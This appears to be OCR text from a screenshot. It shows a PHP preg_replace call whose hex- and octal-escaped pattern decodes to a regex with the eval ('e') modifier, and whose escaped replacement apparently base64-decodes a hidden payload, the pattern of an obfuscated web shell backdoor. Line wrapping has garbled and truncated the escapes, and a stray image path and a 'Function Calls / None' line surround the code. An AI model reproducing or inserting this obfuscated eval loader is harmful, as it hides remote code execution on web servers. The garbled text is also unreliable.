
preg_replace(
"\x23\50\x2e\53\x29\43\x69\145"
,
"\x40
\64\x5f\144\x65\143\x6f\144\x65\50\x22\141\x57\131
2\x32\71\x72\141\x57\125\x69\130\x53\153\x70\111\x
69\117\x79\102\x70\132\x69\101\x6f\141\x58\116\x7a
154\x64\113\x53\153\x67\121\x47\126\x32\131\x57\16
0\x31\102\x50\125\x31\122\x62\112\x47\116\x76\142\
3d\42\x29\51\x3b"
Function Calls
None